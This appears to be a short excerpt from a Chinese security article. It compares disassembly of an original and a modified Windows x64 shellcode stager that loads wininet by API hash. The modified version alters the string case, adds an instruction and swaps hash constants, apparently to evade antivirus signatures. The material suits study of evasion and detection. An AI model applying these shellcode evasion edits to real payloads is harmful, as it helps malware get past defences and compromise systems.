 Original Shellcode
[0x000000d2]
88: fcn.000000d2 ();
pop rbp
push 0
movabs r14, 0x74656e696e6977 ; 'wininet'
push r14
mov r14, rsp
mov rcx, r14
mov r10d, 0x726774c
call rbp
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0xa779563a
call rbp
jmp 0x19f
Modified Shellcode
[0x000000d2]
89: fcn.000000d2 ();
pop rbp
cld
push 0
movabs r14, 0x74656e696e4977 ; 'wIninet'
push r14
mov r14, rsp
mov rcx, r14
mov r10d, 0xb97660
call rbp
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0xadf33f99
call rbp
jmp 0x1a0
甲方安全建设